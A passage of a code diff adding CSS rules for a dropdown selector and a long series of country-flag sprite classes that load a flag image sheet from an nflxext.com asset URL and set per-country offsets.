+    margin: 0;
+    padding: 10px;
+}
+
+.ui-select-item-link {
+    color: #333;
+    text-decoration: none;
+}
+
+.ui-select-item-link:hover {
+    text-decoration: none;
+}
+
+.ui-select-item:hover {
+    background-color: #f3f3f3;
+}
+
+.ui-select-options {
+    margin: 1px 0 0 0;
+    padding: 0;
+    position: absolute;
+    top: 40px;
+    left: -1px;
+    width: 100%;
+    border: 1px solid #ccc;
+    margin-top: -1px;
+    background: #fff;
+    z-index: 2;
+    max-height: 500px;
+    overflow-y: scroll;
+    overflow-x: hidden;
+}
+
+.nf-flag {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/icons/flags/flag-sprite-v4.png);
+    background-repeat: no-repeat;
+    display: block;
+}
+
+.nf-flag.nf-flag-ad {
+    background-position: -5px -5px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ae {
+    background-position: -5px -26px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-af {
+    background-position: -5px -47px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ag {
+    background-position: -5px -68px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ai {
+    background-position: -5px -89px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-al {
+    background-position: -5px -110px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-am {
+    background-position: -5px -131px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-an {
+    background-position: -5px -152px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ao {
+    background-position: -5px -173px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ar {
+    background-position: -5px -194px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-as {
+    background-position: -5px -215px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-at {
+    background-position: -5px -236px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-au {
+    background-position: -5px -257px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-aw {
+    background-position: -5px -278px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ax {
+    background-position: -5px -299px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-az {
+    background-position: -5px -320px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ba {
+    background-position: -5px -341px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bb {
+    background-position: -5px -362px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bd {
+    background-position: -5px -383px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-be {
+    background-position: -5px -404px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bf {
+    background-position: -5px -425px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bg {
+    background-position: -5px -446px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bh {
+    background-position: -5px -467px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bi {
+    background-position: -5px -488px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bj {
+    background-position: -5px -509px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bl {
+    background-position: -5px -530px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bm {
+    background-position: -5px -551px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bn {
+    background-position: -5px -572px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bo {
+    background-position: -5px -593px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bq {
+    background-position: -5px -614px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-br {
+    background-position: -5px -635px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bs {
+    background-position: -5px -656px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bt {
+    background-position: -5px -677px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bv {
+    background-position: -5px -698px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bw {
+    background-position: -5px -719px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-by {
+    background-position: -5px -740px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-bz {
+    background-position: -5px -761px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ca {
+    background-position: -5px -782px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-catalonia {
+    background-position: -5px -803px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cc {
+    background-position: -5px -824px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cd {
+    background-position: -5px -845px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cf {
+    background-position: -5px -866px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cg {
+    background-position: -5px -887px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ch {
+    background-position: -5px -908px;
+    width: 11px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ci {
+    background-position: -5px -929px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ck {
+    background-position: -5px -950px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cl {
+    background-position: -5px -971px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cm {
+    background-position: -5px -992px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cn {
+    background-position: -5px -1013px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-co {
+    background-position: -5px -1034px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cr {
+    background-position: -5px -1055px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cs {
+    background-position: -5px -1076px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cu {
+    background-position: -5px -1097px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cv {
+    background-position: -5px -1118px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cw {
+    background-position: -5px -1139px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cx {
+    background-position: -5px -1160px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cy {
+    background-position: -5px -1181px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-cz {
+    background-position: -5px -1202px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-de {
+    background-position: -5px -1223px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-dj {
+    background-position: -5px -1244px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-dk {
+    background-position: -5px -1265px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-dm {
+    background-position: -5px -1286px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-do {
+    background-position: -5px -1307px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-dz {
+    background-position: -5px -1328px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ec {
+    background-position: -5px -1349px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ee {
+    background-position: -5px -1370px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-eg {
+    background-position: -5px -1391px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-eh {
+    background-position: -5px -1412px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-england {
+    background-position: -5px -1433px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-er {
+    background-position: -5px -1454px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-es {
+    background-position: -5px -1475px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-et {
+    background-position: -5px -1496px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-europeanunion {
+    background-position: -5px -1517px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fam {
+    background-position: -5px -1538px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fi {
+    background-position: -5px -1559px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fj {
+    background-position: -5px -1580px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fk {
+    background-position: -5px -1601px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fm {
+    background-position: -5px -1622px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fo {
+    background-position: -5px -1643px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-fr {
+    background-position: -5px -1664px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ga {
+    background-position: -5px -1685px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gb {
+    background-position: -5px -1706px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gd {
+    background-position: -5px -1727px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ge {
+    background-position: -5px -1748px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gf {
+    background-position: -5px -1769px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gg {
+    background-position: -5px -1790px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gh {
+    background-position: -5px -1811px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gi {
+    background-position: -5px -1832px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gl {
+    background-position: -5px -1853px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gm {
+    background-position: -5px -1874px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gn {
+    background-position: -5px -1895px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gp {
+    background-position: -5px -1916px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gq {
+    background-position: -5px -1937px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gr {
+    background-position: -5px -1958px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gs {
+    background-position: -5px -1979px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gt {
+    background-position: -5px -2000px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gu {
+    background-position: -5px -2021px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gw {
+    background-position: -5px -2042px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-gy {
+    background-position: -5px -2063px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-hk {
+    background-position: -5px -2084px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-hm {
+    background-position: -5px -2105px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-hn {
+    background-position: -5px -2126px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-hr {
+    background-position: -5px -2147px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ht {
+    background-position: -5px -2168px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-hu {
+    background-position: -5px -2189px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-id {
+    background-position: -5px -2210px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-ie {
+    background-position: -5px -2231px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-il {
+    background-position: -5px -2252px;
+    width: 16px;
+    height: 11px;
+}
+
+.nf-flag.nf-flag-im {
+    background-position: -5px -2273px;
+    width: 16px;
